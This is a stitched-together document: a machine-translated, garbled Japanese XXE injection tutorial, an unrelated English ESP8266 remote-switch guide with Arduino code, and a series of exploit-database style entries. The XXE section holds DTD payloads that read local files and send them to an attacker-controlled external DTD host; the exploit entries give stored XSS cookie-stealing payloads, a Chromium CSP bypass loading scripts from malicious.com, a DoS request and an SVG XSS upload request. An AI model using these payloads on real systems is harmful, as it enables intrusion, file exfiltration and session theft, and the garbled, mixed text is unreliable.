!エンティティ%ファイルシステム 'file: ///c: //test/1.txt'
!エンティティ%DTDシステム 'http://LOCALHOST:88/EVIL.XML'
%DTD; %全て;
]
ValueEnd;/value
Evil.xmlファイルのコンテンツはです
!エンティティ%all '!エンティティはシステムを送信しますhttp://LOCALHOST:88%ファイル;' '
呼び出しプロセスは次のとおりです。パラメーターエンティティDTDは、外部エンティティのvily.xmlを呼び出してから、パラメーターエンティティをすべて呼び出してから、名前付きエンティティ送信を呼び出します
(8)ネーミングエンティティ +外部エンティティ +パラメーターエンティティライティングの2番目のタイプ
?XMLバージョン='1.0'エンコード='UTF-8'?
!doctype root [
!エンティティ%ファイルシステム 'Php: //filter/convert.base64-encode/resource=c:/test/1.txt'
!エンティティ%DTDシステム 'http://LOCALHOST:88/EVIL.XML'
%DTD;
%送信;
]
ルート/ルート
Evil.xmlファイルのコンテンツは次のとおりです。
!エンティティ%ペイロード '!エンティティ#x25;システム 'http://LocalHost:88/?content=%file;' '%ペイロード;
コールプロセスは、最初の方法に似ています
5。 XML
のプロトコルサポート 
上記の写真は、デフォルトのサポートプロトコルを示しており、サポートされているPHPなどの他の拡張プロトコルもサポートできます。
6.xxeインジェクションの定義
XXE注入、つまりXML外部エンティティ、XML外部エンティティ注入。 XMLエンティティを介して、「システム」キーワードにより、XMLパーサーはローカルファイルまたはリモートURIからデータを読み取ります。したがって、攻撃者はXMLエンティティを介して構築した悪意のある価値を渡すことができ、ハンドラーはそれを解析します。外部のエンティティを参照する場合、悪意のあるコンテンツを構築することにより、任意のファイルの読み取り、システムコマンドの実行、イントラネットポートの検出、イントラネットのWebサイトの攻撃などの危険につながる可能性があります。
1つまたは複数のXMLドキュメントで特定のデータを頻繁に使用するエンティティエンティティは、このデータ、つまりエンティティの「エイリアス」を事前に定義し、これらのドキュメントでデータが必要な場所でそれを呼び出すことができます。 XMLは、XMLドキュメントで使用される2つのタイプのエンティティを定義します
PHPで、libxml_disable_entity_loaderをTrueに設定すると、外部エンティティの注釈が無効になります。 DTDファイルに使用する別のパラメーターを入力します。エンティティ定義構文:
!doctypeファイル名[
!エンティティエンティティ名「エンティティコンテンツ」
]
定義されたエンティティは、「エンティティ名」を介してドキュメントで使用されます。例えば:
?xmlバージョン='1.0'エンコード='utf-8'?
!doctypeブックリスト[
!エンティティパブリッシャー「ABC Company」
]
ブックリスト
本
nameajax/name
価格$ 5.95/価格
ajax./descriptionの説明
PublisherPublisher;/Publisherここの出版社は「ABC Company」に置き換えられます
/本
本
nameajaxパターン/名前
価格$ 7.95/価格
説明ajax patterns./descriptionの導入
PublisherPublisher;/Publisherここの出版社は「ABC Company」に置き換えられます
/本
/ブックリスト
XMLには5つの事前定義されたエンティティ参照があります。
lt;
未満
GT;
より大きい
アンプ;
と番号
アポス;
'
省略記号
quot;
'
引用符
注:厳密に言えば、XMLにキャラクターと ''のみを持つことは違法です。 Ellipsis、引用、および法的よりも大きいが、それらをエンティティ参照に置き換えることは良い習慣です。
7.xxe脆弱性原理
XMLは外部からDTDファイルを読み取ることができるため、パスを別のファイルのパスに置き換えると、サーバーはXMLを解析するときにシステムの前にそのファイルのコンテンツをルート要素に割り当てると考えました。 XMLに表示する前にルート要素のコンテンツを許可する限り、そのファイルのコンテンツを読むことができます。これにより、任意のファイルを読み取る脆弱性が作成されます。
イントラネットホストのポートを指している場合はどうなりますか?エラーメッセージが指定されるかどうかにかかわらず、イントラネットホストのポートがエラーメッセージから開いているかどうかを判断できます。これにより、内部ポートが検出される問題が作成されます。さらに、一般的に言えば、サーバーがXMLを解析する2つの方法があります。 1つは、解析のために一度にXML全体をメモリにロードすることです。もう1つは、パーツを「ストリーミング」部分でロードして解析することです。 XML定義を再帰的に呼び出して膨大な量の定義を一度に呼び出すと、サーバーのメモリが消費され、サービス攻撃の拒否が生じます。
### XML注入の簡単な利用
ローカルXMLインターフェイスを構築し、最初にローカルXMLファイルを含め、リターン結果を表示し、次に通常の返品後にサーバーに置き換えます。
1。ファイルを読む
次のようにペイロード:
?xmlバージョン='1.0'エンコード='utf-8'?
!doctype xxe [
!要素名任意
!エンティティXXEシステム 'File: ///D: //PHPSTUDY //www //aa。
esp8266 is mainly used for IoT development and can be used with a variety of sensors to achieve our needs. In this article, let’s enter the world of esp8266 together!
esp8266 development line
Line 1: To lose your hairstyle, you need to write the code of the relevant sensors yourself to solve various dependency libraries. You need to purchase a public network server to solve problems such as intranet penetration. Time-consuming and labor-intensive, poor work efficiency. Line 2: If you have a hand shape, you can just use blinker and other platforms to connect our equipment. The official code base is rich and there are many developers. There is no need to purchase a public network server, and it is more convenient to connect with voice assistants from various domestic mobile phone platforms. Such as Xiao Ai’s classmate, Tmall Elf, etc.
Preparation
Hardware preparation
esp8266 (a few dollars per, free shipping, must) DuPont cable (must) sensor motor servo, etc. (purchase according to your actual situation)
Software Preparation
Arduino IDEblinker APP (used to operate IoT devices)
Environment Configuration
Run the development tool Arduino IDE Click the file - Preferences - Development Board management address to fill in the following domain name: https://arduino.me/packages/esp8266.json (You can increase or decrease it yourself according to your actual situation in the later stage.) 
Then click Tools - Select other development boards to search according to your board situation like mine is 8266.

After selecting the corresponding board, automatically download or manually download the corresponding library (recommended to download manually, if the network does not work, hang up the agent)  Load the Blinker library because we want to develop based on Blinker, so we need to download its library. After the download address (https://dianandeng.tech/dev) is completed, add the .ZIP library through the Arduino IDE menu project loading library to the library, as shown in the figure

At this point, the development environment configuration is completed.
Hello Word
01 Add device in the app and get Secret Key
Enter the App, click the "+" sign in the upper right corner, and then select Add device Click to select Arduino WiFi access copy the Secret Key you applied for
02 Compile and upload the sample program
Open the Arduino IDE and open the example via file example BlinkerBlinker_Hello/Hello_WiFi.
Find the following variables in the program, fill in the Secret Key (auth) you applied for, the WiFi hotspot name (ssid), and the password (pswd) you want to connect to.
char auth[]='abcdefghijkl'; //The Secret Key obtained in the app in the previous step
char ssid[]='Xiaoyaozi'; //Your WiFi hotspot name
char pswd[]='123456789'; //After your WiFi password is configured, compile first and then upload.
Then you can see in the mobile app that the device has been launched.
Of course, the name and icon can be changed.
03 DIY interface
On the device list page, click the device icon to enter the device control panel. When you enter the device control panel for the first time, the guide page will pop up. Click Load example on the wizard page to load the sample components.
Remote switch based on ESP8266
Let’s take a look at the final effect first.
[dplayer url='https://blog.bbskali.cn/you/m3u8/xiaoai.m3u8' pic='https://blog.bbskali.cn/usr/uploads/2023/03/260347764.png' danmu='false'/]
Preparation
esp8266 development board DuPont line voltage meter (optional) power bank (optional)
How to eat
Compile the following code to the firmware. Two wires connect the GND (negative electrode) of the development board at one end and the GPIO0 end to the power socket of the motherboard.
#define BLINKER_WIFI
#define BLINKER_MIOT_OUTLET
#include Blinker.h
char auth[]='5fdb51bc1d31';
char ssid[]='PDCN';
char pswd[]='1234567890';
int GPIO=0; #Define pin to gpio0
//Create a new button object The same name as the button in your DIY page is kali
BlinkerButton Button1('kali');
int counter=0;
//Diy button code, if you just want to use Xiaoai, you can delete it directly here.
void button1_callback(const String state)
{
//Start event
BLINKER_LOG('get button state: ', state);
if (state==BLINKER_CMD_BUTTON_TAP) {//Response short press
if (digitalRead(LED_BUILTIN)==HIGH) { //IF High status
digitalWrite(LED_BUILTIN, LOW); //The light is off
digitalWrite(GPIO, HIGH); //Turn off high
BLINKER_LOG('Button tap!');
delay(300); //Define 3s
digitalWrite(LED_BUILTIN, HIGH); //Restart high level
digitalWrite(GPIO, LOW); //High level input light is on
Button1.color('#FFC800');
Button1.text('Running');
Button1.print();
}
}
//Shutdown event
else if (state==BLINKER_CMD_BUTTON_PRESSUP) {//Response long press and initialize the state to shut down
if (digitalRead(LED_BUILTIN)==LOW) { //If the computer is on (the computer starts through the APP)
digitalWrite(LED_BUILTIN, LOW);//Relay is connected
BLINKER_LOG('Button pressed!');
Blinker.delay(5000);
digitalWrite(LED_BUILTIN, HIGH);//eps-01s light off
digitalWrite(GPIO, LOW);//The relay is disconnected after 5 seconds, which is equivalent to long pressing the computer boot button for 5 seconds
Button1.color('#CCCCCC');
Button1.text('Initialization');
Button1.print();
}
}
}
//The button event ends
//If an unbound component is triggered, the contents of it will be executed
void dataRead(const String data)
{
BLINKER_LOG('Blinker readString: ', data);
counter++;
Number1.print(counter);
}
//Introduce small love
void miotPowerState(const String state)
{
BLINKER_LOG('need set power state: ', state);
if (state==BLINKER_CMD_ON) {
digitalWrite(LED_BUILTIN, LOW);
BlinkerMIOT.powerState('off');
delay(500);
digitalWrite(LED_BUILTIN, HIGH);
BlinkerMIOT.powerState('on');
BlinkerMIOT.print();
}
else if (state==BLINKER_CMD_OFF) {
digitalWrite(LED_BUILTIN, LOW);
BlinkerMIOT.powerState('off');
BlinkerMIOT.print();
}
}
void setup()
{
//Initialize the serial port
Serial.begin(115200);
BLINKER_DEBUG.stream(Serial);
BLINKER_DEBUG.debugAll();
//Initialize the IO with LED
pinMode(LED_BUILTIN, OUTPUT);
digitalWrite(LED_BUILTIN, HIGH);
//Initialize blinker
Blinker.begin(auth, ssid, pswd);
Blinker.attachData(dataRead);
Button1.attach(button1_callback); //Initialize button parameters
BlinkerMIOT.attachPowerState(miotPowerState);//Initialize the parameters of Xiaoai
}
void loop() {
Blinker.run();
}
Core Code Interpretation
digitalWrite(LED_BUILTIN, LOW);
BlinkerMIOT.powerState('off');
delay(500);
digitalWrite(LED_BUILTIN, HIGH);
BlinkerMIOT.powerState('on'); When the computer is turned on, the two-wire connection heads need to be disconnected. Therefore, I added the time parameter delay(500); first power on the device, then after 500ms, it is enough to turn off the power.
Problems facing
Because after the computer is turned off, there will be no clicks on the motherboard, powering esp8266 is a big problem. Therefore, you need to use the voltmeter to measure that pin has a voltage of more than 3v when the computer is turned off. Then use the motherboard to power esp8266. But my motherboard is the motherboard from 20 years ago. I was as fierce as a tiger when I was running, but I found that there was only one pin voltage of 0.8v. In the absence of any help, I used the USB port of Guangmao to directly power esp8266. It's been solved!
Door to Xiaoai
1Open Mijia App. Through my other platform devices, click Add Lighting Technology to bind the account, and bind the blinker account 2. After the binding is successful, the blinker device that supports Xiaoai’s control will appear in the Lighting Technology Device List of My Other Platform Devices 3. You can now use Xiaoai to control the device
# Exploit Title: Forma LMS 2.3 - 'First & Last Name' Stored Cross-Site Scripting
# Date: 04-12-2020
# Exploit Author: Hemant Patidar (HemantSolo)
# Vendor Homepage: https://www.formalms.org/download.html
# Software Link: https://www.formalms.org/
# Version: 2.3
# Tested on: Windows 10/Kali Linux

Steps-To-Reproduce:
1. Go to the Forma LMS and login to your account.
2. Now go to the User Profile.
3. Now Edit the profile.
4. Put the below payload in first and last name:
"<script>alert(document.cookie)</script>"
5. Now click on Save button.
6. The XSS will be triggered.
# Exploit Title: Savsoft Quiz 5 - 'field_title' Stored Cross-Site Scripting
# Date: 2020-09-02
# Exploit Author: Dhruv Patel(dhruvp111296)
# Vendor Homepage: https://savsoftquiz.com/
# Software Link: https://github.com/savsofts/savsoftquiz_v5.git
# Version: 5.0
# Tested on: Windows 10

Attack vector:
This vulnerability can results attacker to inject the XSS payload in admin
panel Custom Field section. And Inject JavaScript Malicious code & Steal
User’s cookie

Vulnerable Parameters: title
Steps for reproduce:
1. Go to admin panel’s add custom fields page
2. Fill the Title name as <script>alert("HELLO XSS")</script> payload in title.
3. Now Click on Save we can see our payload gets executed.
4. All Users Can Show our Payload As a xss.
#Title: Chromium 83 - Full CSP Bypass
#Date: 02/09/2020
#Exploit Author: Gal Weizman
#Vendor Homepage: https://www.chromium.org/
#Software Link: https://download-chromium.appspot.com/
#Version: 83
#Tested On: Mac OS, Windows, iPhone, Android
#CVE: CVE-2020-6519

(function(){

		var payload = `
			top.SUCCESS = true;
			var o = document.createElement("object");
			o.data = \`http://malicious.com/bypass-object-src.html\`;
			document.body.appendChild(o);
			var i = document.createElement("iframe");
			i.src = \`http://malicious.com/bypass-child-src.html\`;
			document.body.appendChild(i);
			var s = document.createElement("script");
			s.src = \`http://malicious.com/bypass-script-src.js\`;
			document.body.appendChild(s);
		`;

		document.body.innerHTML+="<iframe id='XXX' src='javascript:" + payload +"'></iframe>";
		setTimeout(() => {
				if (!top.SUCCESS) {
						XXX.contentWindow.eval(payload);
				}
		});

}())

// further information: https://github.com/weizman/CVE-2020-6519
# Exploit Title: Laravel Nova 3.7.0 - 'range' DoS
# Date: June 22, 2020
# Exploit Author: iqzer0
# Vendor Homepage: https://nova.laravel.com/
# Software Link: https://nova.laravel.com/releases
# Version: Version v3.7.0
# Tested on: Manjaro / Chrome v83

An authenticated user can crash the application by setting a higher
value to the 'range' (default 30) parameter and sending simultaneous
requests (10 simultaneous requests was enough to DoS the server in my
testing)

Vulnerable URL:
https://example.com/nova-api/metrics/sum-orders?timezone=Indian%2FMaldives&twelveHourTime=true&range=3000000
Vulnerable Parameter: range
# Exploit Title: Cyber Cafe Management System  Project (CCMS) 1.0 - Persistent Cross-Site Scripting
# Date: 04-12-2020
# Exploit Author: Pruthvi Nekkanti
# Vendor Homepage: https://phpgurukul.com
# Product link: https://phpgurukul.com/cyber-cafe-management-system-using-php-mysql/
# Version: 1.0
# Tested on: Kali Linux

Attack vector:
This vulnerability can results attacker to inject the XSS payload in admin username and each time any user will visits the website, the XSS triggers and attacker can able to steal the cookie according to the crafted payload.

Vulnerable Parameters: Admin Username.

Steps-To-Reproduce:
1. Go to the Product admin panel change the admin username
2. Put this payload in admin username field:"><script>alert(document.cookie)</script>
3. Now go to the website and the XSS will be triggered.
# Exploit Title: Rumble Mail Server 0.51.3135 - 'rumble_win32.exe' Unquoted Service Path
# Date: 2020-9-3
# Exploit Author: Mohammed Alshehri
# Vendor Homepage: http://rumble.sf.net/
# Software Link:  https://sourceforge.net/projects/rumble/files/Windows%20binaries/rumble_0.51.3135-setup.exe
# Version: Version 0.51.3135
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763


# Service info:

C:\Users\m507>sc qc "RumbleService"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: RumbleService
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Program Files\Rumble\rumble_win32.exe --service
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Rumble Mail Server
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem

C:\Users\m507>


# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: Zabbix 5.0.0 - Stored XSS via URL Widget Iframe
# Date: 8/11/2020
# Exploit Author: Shwetabh Vishnoi
# Vendor Homepage: https://www.zabbix.com/
# Software Link: https://www.zabbix.com/download
# Affected Version: Zabbix before 3.0.32rc1, 4.x before 4.0.22rc1, 4.1.x through 4.4.x before 4.4.10rc1, and 5.x before 5.0.2rc1
# CVE : CVE-2020-15803

Affected URL/endpoint(s):
http://192.168.1.7/zabbix.php?sid=f7ca8c8270ce38c7&action=dashboard.widget.check

Affected Param: <iframe src="http://localhost/hello.html" scrolling="auto"
id="iframe" class="widget-url" width="100%" height="100%"></iframe>

Description: The application contains a widget functionality within Global
View Dashboard which can be used by a malicious admin to propagate stored
cross site scripting attack. The “URL” widget iframe does not have any
inbuilt restrictions for the content executing within.

Impact: The malicious webpages within iframes can be used for hosting forms
for Phishing, malware propagation, forced redirections etc.

The affected Global View dashboard is displayed to all the users of the
application, so all the users will be affected with this vulnerability.

Reproduction Steps:
1. Login to the application with Admin
2. In Global View Dashboard, Add a widget
3. Select Type – “URL”, fill any random values for Name, Refresh Interval.
4. Now, in the URL parameter, enter a malicious URL.
5. For demo purpose, I have hosted a web server on my machine and hosted a webpage http://localhost/hello.html. (Alternatively, you can use “ http://14.rs” to display popups.)
6. The malicious webpage containing payload will be executed on the dashboard via iFrame.
7. The executed content can redirect the user to a malicious page (We have used Bing page for redirection).
# Exploit Title: CMS Made Simple 2.2.15 - Stored Cross-Site Scripting via SVG File Upload (Authenticated)
# Date: 04/12/2020
# Exploit Author: Eshan Singh
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads
# Version:  cmsms v2.2.15
# Tested on: Windows/Kali Linux/Ubuntu

Description
----------------------
CMS Made Simple 2.2.15 allows an authenticated user with access to the
Content Manager to edit content and put persistent XSS payload using the
malicious SVG file. The user can get cookies from every authenticated user
who visits the website.

SVG Payload
-------------

<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400
"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/Files/SVG_XSS.svg


Steps to reproduce
-------------------
1. Login into the cmsms admin panel using the admin user.
2. then go to content > file manager > images, now upload the malicious svg
(
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/Files/SVG_XSS.svg)
file.
3. now open the svg file location (
http://127.0.0.1/cmsms/uploads//images/SVG_XSS.svg) and BOOM! you got the
popup.

Burp Request
-------------

POST /cmsms/admin/moduleinterface.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------379224531139948695983200896304
Content-Length: 1040
Origin: http://127.0.0.1
Connection: close
Cookie:
a3c9a2f9998cdfdc410fef5f094579cb8f2f3306=c36ffe152373337eee92ec4985172db8528361bf%3A%3AeyJ1aWQiOjEsInVzZXJuYW1lIjoicjB4NHIiLCJlZmZfdWlkIjpudWxsLCJlZmZfdXNlcm5hbWUiOm51bGwsImhhc2giOiIkMnkkMTAkbElVM2FsR2l6UkR0dG5ROHJPVVwvd3V3M3hXano1M0wzYW9pVUhxT2pWQW4xaHNPNjZDLm9HIn0%3D;
__c=3d8ee0fbb464e874e82; CMSSESSID5d26ee9cb371=b1gen2isn6vf4g1sal7jdt5upv

-----------------------------379224531139948695983200896304
Content-Disposition: form-data; name="mact"

FileManager,m1_,upload,0
-----------------------------379224531139948695983200896304
Content-Disposition: form-data; name="__c"

3d8ee0fbb464e874e82
-----------------------------379224531139948695983200896304
Content-Disposition: form-data; name="disable_buffer"

1
-----------------------------379224531139948695983200896304
Content-Disposition: form-data; name="m1_files[]"; filename="SVG_XSS.svg"
Content-Type: image/svg+xml

<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
   <script type="text/javascript">
      alert(document.domain);
   </script>
</svg>
-----------------------------379224531139948695983200896304--
# Exploit Title: Kite 1.2020.1119.0 - 'KiteService' Unquoted Service Path
# Discovery by: Ismael Nava
# Discovery Date: 05-12-2020
# Vendor Homepage: https://www.kite.com/
# Software Links : https://www.kite.com/download/
# Tested Version: 1.2020.1119.0
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 64 bits

# Step to discover Unquoted Service Path:

C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
KiteService	KiteService	C:\Program Files\Kite\KiteService.exe	Auto


C:\>sc qc "KiteService"
[SC] QueryServiceConfig CORRECTO

NOMBRE_SERVICIO: KiteService
        TIPO               : 10  WIN32_OWN_PROCESS
        TIPO_INICIO        : 2   AUTO_START
        CONTROL_ERROR      : 0   IGNORE
        NOMBRE_RUTA_BINARIO: C:\Program Files\Kite\KiteService.exe
        GRUPO_ORDEN_CARGA  :
        ETIQUETA           : 0
        NOMBRE_MOSTRAR     : KiteService
        DEPENDENCIAS       :
        NOMBRE_INICIO_SERVICIO: LocalSystem
# Exploit Title: vBulletin 5.6.3 - 'group' Cross Site Scripting
# Date: 05.09.2020
# Author: Vincent666 ibn Winnie
# Software Link: https://www.vbulletin.com/en/features/
# Tested on: Windows 10
# Web Browser: Mozilla Firefox & Opera
# Google Dorks: "Powered by vBulletin® Version 5.6.3"
# Blog: https://pentestvincent.blogspot.com/2020/11/vbulletin-563-admin-cp-multiple.html

Go to the "Admin CP" - click on "Styles" - click "Style Manager" -
Choose "Denim" or other theme and choose action "Add new template" and
click "Go".

Put on the title "1" and template "1" and "Save and Reload". Now you
can catch the new URL with HTTP Live Headers or with hands.

So..we have Url :

https://localhost/admincp/template.php?templateid=608&group=&expandset=&searchset=&searchstring=&do=edit&windowScrollTop=168&textareaScrollTop=0

Test it with hands and get cross site scripting. Use for tests
different browsers. I use Mozilla Firefox and Opera.

https://localhost/admincp/template.php?templateid=1&group=""><script>alert("Cross
Site Scripting")</script><script>alert(document.cookie)</script>&expandset=&searchset=&searchstring=&do=edit&windowScrollTop=

Picture:

https://imgur.com/a/b6gH5Fn
# Exploit Title: Savsoft Quiz 5 - 'Skype ID' Stored XSS
# Exploit Author: Dipak Panchal(th3.d1p4k)
# Vendor Homepage: https://savsoftquiz.com
# Software Link: https://github.com/savsofts/savsoftquiz_v5
# Version: 5
# Tested on Windows 10

Attack Vector:
This vulnerability can results attacker to inject the XSS payload in User
Registration section and each time admin visits the manage user section
from admin panel, and home page too. XSS triggers and attacker can able to
steal the cookie according to the crafted payload.

Steps to reproduce:
1. Create new account and verified it.

2. Navigate to Edit Profile:
-> http://localhost/savsoftquiz/index.php/user/edit_user/123

3. Put the below Payload in Skype ID field. and submit it.
Payload: abcd<script>alert("XSS")</script>

4. You will get XSS popup.
# Exploit Title: TapinRadio 2.13.7 - Denial of Service (PoC)
# Date: 2020-05-12
# Exploit Author: Ismael Nava
